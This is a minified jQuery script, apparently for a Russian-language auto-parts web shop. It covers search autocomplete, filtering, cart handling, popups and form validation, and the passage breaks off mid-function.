$(document).ready(function(){$('.filter-search').show();$('.filter-query').keyup(function(event){$('.show_tr_more').remove();if(event.keyCode==27||$(this).val()==''){$(this).val('');$('.filterResultTable tbody tr').removeClass('visible').show().addClass('visible');}
else{filter('.filterResultTable tbody tr',$(this).val());}
$('.swtchnode').remove();$('.details-list td').removeClass('hc-pd');});$(".data-importer").click(function(){var dataimporter=$(this).attr("data-importer");if(dataimporter){$.fancybox({'width':'75%','height':'75%','href':'/search/ajax_dataimporterinfo/?id='+dataimporter,'type':'ajax'});}});$('.i-cart-item').on("keyup mouseup mouseover mouseout mousemove mousereave mouseenter",function(){var max=$(this).attr('max');var setval=$(this).val();if(setval==''){setval=-1;}
max=parseInt(max);setval=parseInt(setval);if(setval==-1){setval='';}
if(setval>max){$(this).val(max);}else{$(this).val(setval);}});$('.click-filter').change(function(){var link=$('#set_filters_params').prop('action');location=link+'?'+$('#set_filters_params').serialize();return false;$('#ajax_indicator').fadeIn();$.get(link+'&ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.async-catalog').click(function(){var link=$(this).attr('href');var async=true;if(link=='#'){location='/';var async=false;}
else if(link=='/'){location='/';var async=false;}
else if(link==''){location='/';var async=false;}
if(async)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(link+((strpos(link,'?')!==false)?'&':'?')+'ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;}});$('.a-filter').on('keyup keydown click change',function(){var k=$('.a-filter').val();$('#f-search-res').html(k);filterautos('.listLine, .listLine .liSearch, .filterResultTable tbody tr',k);});$("#tabs").tabs();$('.disallow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.allow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.sphinxQ').autocomplete({serviceUrl:'/sphinx/live/',noCache:true,minChars:0,onSelect:function(suggestion){var sdata=suggestion.data;var rline=sdata.split('*|*');location='/search/number/?article='+rline[0]+'&searchbrand='+rline[1];},formatResult:function(suggestion,currentValue){var sphline=suggestion.value;sphline=sphline.split('*|*');var sph_article=sphline[0];var sph_brand=sphline[1];var sph_descr=sphline[2];var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';sph_article=sph_article.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');return'<span class="sph_article">'+sph_article+'</span><span class="sph_brand">'+sph_brand+'</span> '+sph_descr;},});$('.search-by-year').click(function(){var el=$(this);var data_year=$(el).attr('data-year');var data_type=$(el).attr('data-type');$('#ajax_indicator').fadeIn();$.get('/search/'+data_type+'/?year='+data_year+'&ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('#go-buy-cart').click(function(){$('#ajax_indicator').fadeIn();location='/cart/';return false;});$('.repload-product-camera').click(function(){var h=$(this).parent().attr('href');$.fancybox({'autoSize':true,'padding':10,'margin':20,'href':h+'?aajax=true','type':'ajax','scrolling':'auto','scrollOutside':false});return false;});window.onpopstate=function(event){if(document.location)
{if(!document.location.hash)
if(document.location.hash!='')
$('#ajax_indicator').fadeIn();location=document.location;}};$('.async').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$("body,html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.search-a-1, .search-a-2, .search-a-3, .search-a-4').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});return false;});$('.show-auto-tree, .history-reload').click(function(){$('#ajax_indicator').fadeIn();var link=$(this).attr('href');location=link;return false;if(link)
window.history.pushState("","",link);$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('.viewed-all').click(function(){$(this).parent().parent().remove();$('.viewed-autos dl').show();return false;});$('#reset-viewed-autos').click(function(){$(this).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/auto_list_reset/',null,function(data){$('.viewed-autos').remove();});return false;});$('.getlogin').click(function(){getlogin();return false;});$('.view-tree-show').click(function(){var pdataid=$(this).attr('data-id');$('.p-'+pdataid).show();$(this).remove();return false;});$('.sp-m-e-a').click(function(){$(this).parent().find('.sp-m-e').slideToggle();return false;});$('.ss-colum-2-select').click(function(){$('.ss-colum-2').fadeIn();return false;});$('.sgmodel').click(function(){var esgm=$(this).parent().find('.sgmodel-list');if(esgm.css('display')=='block'){$(this).find('i').removeClass('fa-caret-up').addClass('fa-caret-down');esgm.fadeOut();}
else{$(this).find('i').removeClass('fa-caret-down').addClass('fa-caret-up');$('.sgmodel-list').hide();esgm.fadeIn();}
return false;});$('#cartrules').click(function(){getinfotext('/cartrules/?print=popup');return false;});$('#article-field').on('keyup keydown click change',function(){$('.a-close').show();});$('.a-close').click(function(){$('#article-field').val('');$('.a-close').hide();});$('.fsearch-complete').autocomplete({serviceUrl:'/cat/fsearch/?cid='+$('#a-cid').val(),lookupFilter:function(suggestion,originalQuery,queryLowerCase){var re=new RegExp('\\b'+$.Autocomplete.utils.escapeRegExChars(queryLowerCase),'gi');return re.test(suggestion.value);},formatResult:function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
if(currentValue.split(' ').length>1){$(currentValue.split(' ')).each(function(i,g){if(g){var pattern='('+$.Autocomplete.utils.escapeRegExChars(g)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}});}
else{var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}
return suggestion.value;},onHint:function(hint){},onSelect:function(suggestion){$('#ajax_indicator').fadeIn();location='/cat/review/?pid='+suggestion.data;}});$('.clear-history').on('click',function(){$('.art-small-dotted').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/ajax/?clear-history=true',null,function(data){var el='Например: ';el+='<a class="asd" href="/search/number/?article=LX700">LX700</a>';el+='<a class="asd" href="/search/number/?article=Масло Castrol">Масло Castrol</a>';el+='<a class="asd" href="/search/number/?article=Фильтр масл">Фильтр масляный</a>';el+='<a class="asd" href="/search/number/?article=Масло Total">Масло Total</a>';$('.art-small-dotted').html(el);});return false;});$('.i-content-ajax').click(function(){$(this).remove();return false;});$('.remove-content-ajax').click(function(){$(this).parent().remove();return false;});$('.remove-content-ajax-data').click(function(){$(this).parent().parent().parent().parent().fadeOut().remove();return false;});$('.menu-button').on('click',toggleTOC);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$("#setSortSearch2").click(function(){$('.info-notice').hide();$('.sort-by-module2').toggle();return false;});$("#setSortCurrency").click(function(){$('.info-notice').hide();$('.sort-by-module3').toggle();return false;});$('#overlayOut').fadeOut(100);$('.header .links li').each(function(index){jQuery(this).addClass('link-'+(index+1));});$(".pChart, .commentf").fancybox();$("a[rel=lightbox]").fancybox({'transitionIn':'none','transitionOut':'none','titlePosition':'over','titleFormat':function(title,currentArray,currentIndex,currentOpts){return'<span id="fancybox-title-over">'+
(currentIndex+1)+' / '+
currentArray.length+(title.length?' &nbsp; '+title:'')+'</span>';}});$(".fancy_inline, .fancybox").fancybox({'width':'75%','height':'75%','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".fancybox-small").fancybox({'width':'500px','height':'400px','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".iframe").fancybox({'width':'75%','height':'75%','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe','top':'100px'});$(".iframestatic300").fancybox({'width':'300px','top':'100px','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe',});$('#list-offices').on('click',function(){$('.info-notice').hide();$('#listoffices').toggle();return false;});$('#city-disagree, #choise-office').click(function(){$.get('/office/city_disagree/',null,function(data){$('#choise-office').parent().hide();});return false;});$(".st-tabs .tab").hide();$(".st-tabs .tab").first().show();$(".htabs a").click(function(){stringref=$(this).attr("href").split('#')[1];$('.tab:not(#'+stringref+')').hide();$('.tab#'+stringref).show();return false;});$('#marketing-slider').nivoSlider({directionNav:true,controlNav:true});var isIE=!!window.navigator.userAgent.match(/MSIE|Trident/);if(isIE)
{$("form").find("input[type='text'], input[type='password']").each(function(){var tp=$(this).attr("placeholder");$(this).attr('value',tp).css('color','#ccc');}).focusin(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','').css('color','#303030');}}).focusout(function(){var val=$(this).attr('placeholder');if($(this).val()==""){$(this).attr('value',val).css('color','#ccc');}});$("form").submit(function(){$(this).find("input[type='text'], input[type='password']").each(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','');}})});};$('#act-addcar').click(function(){$('#add_car').slideToggle();return false;});$('#add-item-wh').click(function(){$('#wh-add').toggle();return false;});$("#is_firm").click(function(){if($('#is_firm').is(":checked")){$('.is_firm_fields').show();}
else{$('.is_firm_fields').hide();}});$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);$("#datepicker_from, #datepicker_to").datepicker();$('.btn-acs').click(function(){var acs_id=$(this).attr('id');$("html, body").animate({scrollTop:$('#scroll-'+acs_id).offset().top},1500);return false;});$('#list_of_battery_auto_type_vehicles').change(function(){get_list_of_battery_auto_brands(0);});$('#list_of_sto_auto_brands').change(function(){searchGetYears(0);});$('#is_agree_check_items').click(function(){$('#aci').html(' просим указать VIN автомобиля в поле Комментарий');});$('#descr-delivery').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/delivery/?find='+$('#a-delivery').val(),'type':'ajax'});return false;});$('#descr-merchant').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/merchant/?find='+$('#a-merchant_type').val(),'type':'ajax'});return false;});$("img.lazy").lazyload({effect:"fadeIn"});$('.content-click-filter').change(function(){$('#csfp').submit();});$('.menu-about').click(function(){$('.menu-about-show').slideToggle();return false;});$('.menu-help').click(function(){$('.menu-help-show').slideToggle();return false;});$('.smg').click(function(){$(this).parent().find('.g-no-view').slideToggle();$(this).remove();return false;});$('#reset-brands').click(function(){$('.filter-query').val('');$('.min-g-brand').removeAttr("checked");repeatact();$('.g-min').hide();$('.filter-query').focus();return false;});$('.load-detail-price').each(function(){var pid=$(this).attr('data-id');get_detail_price(pid,this);});$('#demo-site').click(function(){$('#notice').hide();return false;});$('#acc-lo').click(function(){$('#acc-list-offices').show();return false;});$('#acc-lo-close').click(function(){$(this).parent().hide();return false;});$('#acc-im').click(function(){$('#acc-info-manager').show();return false;});$('#acc-im-close').click(function(){$(this).parent().hide();return false;});$('#go-to-catalog').click(function(){$('#show-cart-okey').hide();return false;});$('.asd, .search-article-class').click(function(){$('#ajax_indicator').fadeIn();});$('.carusel-click').click(function(){$('.index-products-cats a').removeClass('sbtn-active');$(this).addClass('sbtn-active');var dataid=$(this).attr('data-id');$.get('/index/populars/?id='+dataid,null,function(data){$('#index-carusel').html(data);$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});return false;});$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});$('.item-menu-nav .title-menu, .title-menu-simple').click(function(){if($(this).parent().find('.menu-list').slideToggle())
{var nheight=-1*$('#sticky').height();$('#sticky').css('top',nheight);$(this).animate({scrollTop:0},500);}});});function filterautos(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function scrollyears()
{$("#content-scroll-years").mCustomScrollbar({axis:"x",theme:"dark-thin",advanced:{autoExpandHorizontalScroll:true},mouseWheel:{enable:true},contentTouchScroll:true,autoHideScrollbar:true,scrollButtons:{enable:true},});}
function tog(q){$('.'+q).slideToggle();return false;};function fftoggle(id){$('#filter-'+id).toggle();return false;};function gtrack(t,k,h)
{$(t).parent().find('span').show();$(t).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/search/getrak/?k='+h+'&hash='+k,null,function(data){if(data){$('.'+k).after(data);$(t).remove();}
else{location.reload();}});return false;};function strpos(haystack,needle,offset){var i=haystack.indexOf(needle,offset);return i>=0?i:false;}
function get_search_a(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.menu').hide();$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});}
function get_search_wrap(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});}
function get_detail_price(data,e)
{$(e).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.ajax({type:"get",url:'/detail/get_price/?data='+data,timeout:40000,success:function(data){$(e).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$(e).html('нет предложений');},});}
function get_shop_price(id,only)
{$.ajax({type:"get",url:'/cat/get_price/?id='+id+'&only='+only,timeout:40000,success:function(data){$('#price_product_'+id).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$('#price_product_'+id).html('<div style="display: block; width: 170px; margin: 3px; font-size: 11px; margin: 0 auto; text-align: center;">нет предложений</div>');},});}
function toggleTOC()
{var opened=$('.container').hasClass("slideRight");opened?closeTOC():openTOC();}
function openTOC()
{$('.container').addClass('slideRight');}
function closeTOC()
{$('.container').removeClass('slideRight');}
function ica(el)
{$('.i-content-ajax').remove();var elinfo=$(el);elinfo.after('<div class="i-content-ajax"></div>');$('.i-content-ajax').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get(elinfo.attr('href'),null,function(data){$('.i-content-ajax').html(data);});return false;}
function myplus(id){$('.htabs li').removeClass('cur');$('#li'+id).addClass('cur');}
function research(gid){$('.content-search').hide();$('#'+gid).show();}
function getinfo(url,element,gid)
{$('.this-info').parent().remove();var el=$(element);$('.'+gid).after('<tr><td colspan="20" class="this-info"><i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i></td></tr>');$.get(url,null,function(data){$('.this-info').html(data);$("html, body").animate({scrollTop:($(element).offset().top-100)},1500);});return false;}
function getinfotext(url)
{$.fancybox({'width':'75%','height':'75%','href':url,'type':'ajax'});return false;}
function getlogin(){var backurl=window.location.href;$.fancybox({'width':'75%','height':'75%','href':'/account/signin/?prelogin=form&backurl='+encodeURIComponent(backurl),'type':'ajax'});return false;}
function sg(id){$('.saved_groups').css('height','auto');$(id).remove();}
function reflect(v){$('.filter-query').val(v);repeatact();return false;}
function without_cost(){$('#without_cost').toggle();return false;}
function addnote(article,brand,descr,url,account_id,noteid)
{$.get('/search_notepad/addnote/?article='+article+'&brand='+brand+'&descr='+descr+'&url='+url+'&account_id='+account_id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark"></span>');});}
function unsetnote(id,noteid)
{$.get('/search_notepad/unsetnote/?id='+id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark-o"></span>');});}
function looksorting(url,sort)
{looksortingcatalog(url,sort);}
function looksortingcatalog(url,sort){if(url)
{$('#ajax_indicator').fadeIn();location=url+'&sort='+sort+'';}}
function group_result_search(item,key)
{console.log(key);if($(item).html()=='Свернуть предложения'){$(item).html('Остальные предложения');$('.'+key).fadeOut();}
else{$(item).html('Свернуть предложения');$('.'+key).fadeIn();}
return false;}
function cart(item_id,id,type,price,purchase,descr,article,brand,min,timedelivery,pimg){if(typeof isLogged!=='undefined'&&isLogged==0){getlogin();return false;}
NProgress.start();var cart_item_min=$('#cart_item_min_'+item_id).val();var cart_item=$('#cart_item_'+item_id).val();var wbs_params=$('#wbs_params_'+item_id).val();if(cart_item%cart_item_min){alert('Внимание! Заказ возможен только с минимальной кратностью: '+cart_item_min+'');}else{var cc=cart_item;if(!cart_item)
cc=1;if(!timedelivery)
timedelivery=0;var mmax=$('#cart_item_'+item_id).attr("max");mmax=parseInt(mmax);if(mmax){if(mmax<cc){alert('Максимальное количество может быть: '+mmax);return false;}}
var prerape_params='id='+id+'&ccount='+cc+'&type='+type+'&price='+price+'&purchase='+purchase+'&descr='+descr+'&article='+article+'&brand='+brand+'&min='+min+'&timedelivery='+timedelivery+'&wbs_params='+wbs_params+'&pimg='+pimg+'&detail_id='+item_id+'';$('#cart-next').show();$.post('/cart/add/?'+prerape_params,null,function(xbox)
{if(xbox=='access-error')
{$('#ajax_indicator').fadeIn();location='/account/';}
$.get('/cart/totalsum/',null,function(xboxtotalsum)
{$(".xbox-all").show();if(xbox>99)
xbox='99+';$(".xbox-cart").html(xbox);$(".xbox-cart-totalsum").html(xboxtotalsum);$("#pre-"+item_id).parent().find('.ui-spinner, .outboxview').remove();$("#pre-"+item_id).addClass('btn-cart btn-cart-ok');$("#pre-"+item_id).html('<i class="icon icon-shopping-cart"></i> В корзине');$("#pre-"+item_id).removeAttr('onclick').attr('href','/cart/');NProgress.done();$('.fade').removeClass('out');});});}
return false;}
function models(id){$('#ajax_MOD_ID').html('пожалуйста, подождите...');$.post('/search/get_list_models/?id='+id+'&ajax=true',null,function(data){$("#ajax_MOD_ID").html(data);});}
function noticecart(id){$('#cart-ajax-'+id).show();$('#cart-ajax-'+id).addClass("animated tada");setTimeout('alertAjax('+id+')',1000);}
function alertAjax(id){$('#cart-ajax-'+id).hide();}
function mftab(obj,id){$('.mftabs > div.my-tab').hide();$('.tabNavigation>li>a').removeClass('selected');$('#'+id).show();$(obj).addClass('selected');$('#u'+id).addClass('selected');}
function checkaddcar(){var err='';var f=$('#s1').val();if(f==""){err+='Необходимо выбрать - Марка'+'\n';}
var f=$('#s2').val();if(f==""){err+='Необходимо выбрать - Модель'+'\n';}
var f=$('#s3').val();if(f==""){err+='Необходимо выбрать - Модификация'+'\n';}
var f=$('#cyear').val();if(f==""){err+='Необходимо выбрать - Год выпуска'+'\n';}
var f=$('#cvin').val();if(f==""){err+='Необходимо выбрать - VIN'+'\n';}
if(err==""){return true;}
else{alert(err);return false;}}
function ajax_models(items){$('#car_name').val('');$("#ajax_models_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_models/?id='+id,null,function(data){$("#ajax_models_result").html(data);var val=$("#s1 option:selected").text();$('#car_name').val(val);});}
function ajax_types(items){$('#car_name').val('');$("#ajax_types_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_types/?id='+id,null,function(data){$("#ajax_types_result").html(data);var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();$('#car_name').val(val1+val2);});}
function ajax_set_car(items){var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();var val3=$("#s3 option:selected").text();$('#car_name').val(val1+val2+val3);$('#car_done').html('OK!');}
function chkaccountedit(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_email').val();if(msg1==""){err+='err';$('#form_email_err').html('Необходимо заполнить поле - E-mail');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_phones').val();if(msg1==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле - Телефон');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_country').val();if(msg1==""){err+='err';$('#form_country_err').html('Необходимо заполнить поле - Страна');$('#form_country').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_address').val();if(msg1==""){err+='err';$('#form_address_err').html('Необходимо заполнить поле - Адрес');$('#form_address').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkreg()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#is_firm').is(":checked"))
{var v=$('#form_firm_name').val();if(v==""){err+='err';$('#form_firm_name_err').html('Необходимо заполнить поле');$('#form_firm_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_firm_inn').val();if(v==""){err+='err';$('#form_firm_inn_err').html('Необходимо заполнить поле');$('#form_firm_inn').removeClass('form_elements').addClass('form_elements_err');}}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass2').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var p1=$('#form_pass1').val();var p2=$('#form_pass2').val();if(p1!=p2){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name2').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name2').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name3').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name3').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_phones').val();if(v==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
if(!$('#is_agree1').is(":checked")){err+='err';$('#form_agree1_err').html('Необходимо согласится с правилами');$('#form_agree1').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkchangepass()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_old_pass').val();if(msg1==""){err+='err';$('#form_old_pass_err').html('Необходимо заполнить поле - Старый пароль');$('#form_old_pass').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле - Новый пароль');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg2=$('#form_pass2').val();if(msg2==""||msg1!=msg2){err+='err';$('#form_pass2_err').html('Необходимо заполнить поле - Подтверждение пароля, либо Пароли не совпадают');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkremide(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkadddetail(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var f=$('#BRAND_ID').val();if(f==""){err+='err';$('#BRAND_ID_err').html('Необходимо заполнить поле');$('#BRAND_ID').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#ARTICLE').val();if(f==""){err+='err';$('#ARTICLE_err').html('Необходимо заполнить поле');$('#ARTICLE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#PRICE').val();if(f==""){err+='err';$('#PRICE_err').html('Необходимо заполнить поле');$('#PRICE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#DESCR').val();if(f==""){err+='err';$('#DESCR_err').html('Необходимо заполнить поле');$('#DESCR').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#BOX').val();if(f==""){err+='err';$('#BOX_err').html('Необходимо заполнить поле');$('#BOX').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function office_toggle(i){$('.city-offcies').hide();$('#office-'+i).show();return false;}
function toogleMap()
{if($('body').hasClass('map-open'))
{$('body').removeClass('map-open');$('.content').removeClass('map-open-content');$('.map-content-review').height(350);}
else
{$('body').addClass('map-open');$('.content').addClass('map-open-content');$('.map-content, .map-content-review').height($('body').height());$('.map-content').height(window.innerHeight);$('html, body').animate({scrollTop:$('#footer-map').offset().top},250);ymaps.redraw();}}
function chkcontactfrom()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($.trim($('#form_phone_ctn').val())==""){err+='err';$('#form_phone_ctn_err').html('Необходимо заполнить поле - Телефон для связи');$('#form_phone_ctn').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err=="")
return true;else
return false;}
function chkfaq(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_message').val();if(msg1==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chktestim(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function _get_models(ths,id,mark)
{$('#res-models').remove();$(ths).after('<div id="res-models"></div>');$('.bmrk a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('');$('#res-models').html('<img src="/media/img/2-0.gif">');$.get('/detail/models/?artid='+id+'&mark='+mark,null,function(data){$('#res-models').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function _get_types(ths,id,mark,model)
{$('#res-types').remove();$(ths).after('<div id="res-types"></div>');$('.bmod a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('<img src="/media/img/2-0.gif">');$.get('/detail/types/?artid='+id+'&mark='+mark+'&model='+model,null,function(data){$('#res-types').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function filterquery(e,string)
